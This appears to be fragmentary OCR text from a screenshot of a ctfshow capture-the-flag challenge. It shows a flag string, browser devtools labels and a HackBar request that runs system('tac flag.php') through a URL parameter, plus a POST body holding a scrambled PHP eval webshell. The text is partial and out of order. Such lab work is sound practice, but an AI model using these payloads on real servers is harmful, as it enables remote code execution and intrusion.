 ??$flag="ctfshow{b59edd11-708b-4099-adbd-d76941c303a1}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-09-23 20:58:41 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://2bd228fa-26c4-4293-b0d9-47baa654af5a.challenge.ctf.show/hack.php?1=system('tac flag.php');
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
contents=?<hp pe@av(l_$EG[T]1;)>?
Name Value
sec-ch-ua "Microsoft Edge";v="141", "
Name Value
sec-ch-ua-mobile ?0
Name Value